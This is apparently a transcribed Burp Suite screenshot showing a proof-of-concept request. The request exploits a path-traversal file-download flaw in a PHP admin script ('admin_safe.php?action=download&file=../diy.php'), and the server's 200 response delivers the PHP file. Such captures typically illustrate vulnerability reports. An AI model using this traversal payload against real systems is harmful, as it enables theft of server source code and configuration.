 Request
Pretty Raw \n Actions
1 GET /uam7rw/admin_safe.php?action=download&file=../diy.php HTTP/1.1
2 Host: www.f.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=skqpn41rdnq2tb6ch76mge8kj3; t00ls=
e54285de394c4207cd521213cebab040; t00ls_s=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Mar 2022 02:03:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_f
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Content-Disposition: filename="diy.php"
9 Set-Cookie: t00ls=e54285de394c4207cd521213cebab040
19-Mar-2023 02:03:10 GMT; path=/
10 Connection: close
11 Content-Type: application/octet-stream